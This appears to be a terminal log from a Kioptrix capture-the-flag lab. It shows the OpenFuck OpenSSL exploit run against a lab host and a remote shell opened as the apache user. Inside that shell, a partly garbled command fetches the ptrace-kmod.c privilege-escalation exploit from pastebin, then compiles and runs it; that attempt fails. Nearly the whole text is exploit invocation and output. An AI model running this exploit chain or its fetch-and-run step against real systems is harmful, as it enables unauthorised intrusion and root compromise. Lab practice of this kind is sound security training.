 (kali㉿kali)-[~/Desktop/kioptrix/OpenFuck]
$ ./OpenFuck 0×6b 192.168.15.8 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--12:55:07--  https://pastebin.com/raw/C7v25Xr9
           ⇒ `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0×18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ hostname